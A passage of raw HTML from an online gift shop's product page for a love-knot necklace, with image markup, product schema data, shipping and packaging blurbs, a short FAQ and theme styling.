    alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23770098860183"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&width=1445"
    alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23770096697495"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&width=1445"
    alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23770099056791"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&width=1445"
    alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23770099974295"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&width=1445"
    alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23770100891799"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&width=1445"
    alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23770101416087"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&width=1445"
    alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23770101743767"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&width=1445"
    alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23770103414935"
  ></div>
  </div>
</product-modal>


  

<script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431753133284" defer="defer"></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381753133284" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19801847103739__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19801847103739__main"]') ||
        document.querySelector('variant-selects[data-section="template--19801847103739__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19801847103739__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19801847103739__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace",
      "url": "https:\/\/www.thefamilygifts.com\/products\/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace",
      "image": [
          "https:\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479\u0026width=1920"
        ],
      "description": "The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!  The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!  Specifications:   • 14k white gold over stainless steel  • 6mm round cut cubic zirconia stone  • 18\"-22\" adjustable cable chain necklace  • Lobster clasp attachment",
      "sku": "SO-3220378",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-3220378","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace?variant=40573153771671"
          },
{
            "@type" : "Offer","sku": "SO-3220379","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace?variant=40573153804439"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Every Detail Made to Be Remembered
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/gift-box-with-a-bow.png?v=1753302345&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Gift-Ready Packaging
      </span>
    </h3><div class="rte">
        <p>Delivered in a luxury box with a heartfelt message card — no wrapping needed.<br/><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/heart.png?v=1753302462&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Emotional Value
      </span>
    </h3><div class="rte">
        <p>Thoughtfully written messages that make every gift unforgettable.</p><p><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:2.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 65.3076171875%">
                          
<img src="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500" alt="" srcset="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=165 165w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=360 360w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=535 535w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=750 750w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1070 1070w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1250 1250w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500 1500w" width="1500" height="980" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/world.png?v=1753302363&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Trusted Worldwide
      </span>
    </h3><div class="rte">
        <p>Loved by 100,000+ customers across the US, UK, and beyond.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Fast &amp; Free Shipping
      </span>
    </h3><div class="rte">
        <p>Quick, tracked delivery — plus free shipping on qualifying orders.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19801847103739__1753374578d15128f1" class="shopify-section section"><div class="page-width">
  
<!-- Failed to render app block "loox_reviews_loox_dynamic_section_GBTGxp": app block path "shopify://apps/loox-reviews/blocks/loox-dynamic-section/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
</div>


</section><div id="shopify-section-template--19801847103739__ss_simple_faq_DAjAte" class="shopify-section"><div class="rb-faq-shopify-section">
    <h1 style="text-align: center; padding: 20px 20px 0px 20px;"> Frequently Asked Questions </h1>
    <div class="rb-faq-container">
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab1" class="tab-toggle">
            <label for="tab1" class="rb-faq-question">How long does shipping take?</label>
            <div class="rb-faq-answer"><p>All orders are processed within 1–2 business days. Delivery typically takes 4–8 business days depending on your location. You’ll receive a tracking link as soon as your order ships.</p><p></p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab2" class="tab-toggle">
            <label for="tab2" class="rb-faq-question">Is the message card included with the necklace?</label>
            <div class="rb-faq-answer"><p>Yes! Every Gift comes with a free message card and is packaged in a beautiful gift box — ready to be gifted right out of the package.</p></div>
        </div>
        
    </div>
  </div>
  

  <style data-shopify>

    .rb-faq-answer a {
      color: inherit;
      text-decoration: inherit;
    }

    .rb-faq-shopify-section {
      padding-right:30px;
      padding-left:30px;
      margin-bottom:50px
    }

    .rb-faq-container {
        margin:auto;
        max-width:1000px;
        margin-top:20px;
    }

    .rb-faq-container-item {
          border-radius: 8px;
          margin-bottom:10px;
          overflow: hidden;
    }

    .rb-faq-question::after{
          color: #ffffff;
          content: '\276F';
          transition: all 0.2s ease;
      }

    .rb-faq-question {
        border-radius: 8px;
        display:flex !important;
        justify-content: space-between;
        background-color:#000000;
        padding:15px 20px;
        font-weight: bold;
        color: #ffffff;
        font-size: 1.5rem;
    }

    .rb-faq-question:hover {
          color: #efefef;
      }
    .rb-faq-answer {
          padding: 0px 20px;
          position: relative;
          width: 100%;
          height: 0;
          opacity: 0;
          overflow: hidden;
          visibility: hidden;
          will-change: height;
          transform: translateY(25px);
          transition: all .2s ease;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
    }
    .tab-toggle:checked ~ .rb-faq-answer {
      transform: translateY(0);
      padding: 15px 20px;
      height:auto;
      opacity: 1;
      overflow: unset;
      visibility: visible;
      transition: all .3s ease,opacity 1s ease,height .3s ease;
      color: #000000;
      background-color: #ffffff;
    }
    .tab-toggle:checked ~ .rb-faq-question::after {
          transform: rotate(90deg);
    }
    .tab-toggle{
          display:none;
    }
  </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19801847169275__ss_wave_2_hcdzXr" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--19801847169275__ss_wave_2_hcdzXr {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .4;
  }

  .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .3;
  }

  .wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--19801847169275__ss_wave_2_hcdzXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever1sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever2sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever3sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever4sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }

    @keyframes move-forever1sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--19801847169275__ss_wave_2_hcdzXr wave-sections--19801847169275__ss_wave_2_hcdzXr" style="background-color:#ffffff; background-image: ;">
    <div class="section-sections--19801847169275__ss_wave_2_hcdzXr-settings">
      <div class="wave-item-sections--19801847169275__ss_wave_2_hcdzXr">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--19801847169275__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19801847169275__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19801847169275__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19801847169275__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 0, 0, 0;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19801847169275__footer color-accent-2 gradient section-sections--19801847169275__footer-padding animate-section animate--hidden" data-animations='' data-type='LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Policy / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Services
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.thefamilygifts.com/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-text_EGKQyn {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_EGKQyn {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_EGKQyn">CONTACT US</h2><div class="footer-block__details-content rte">
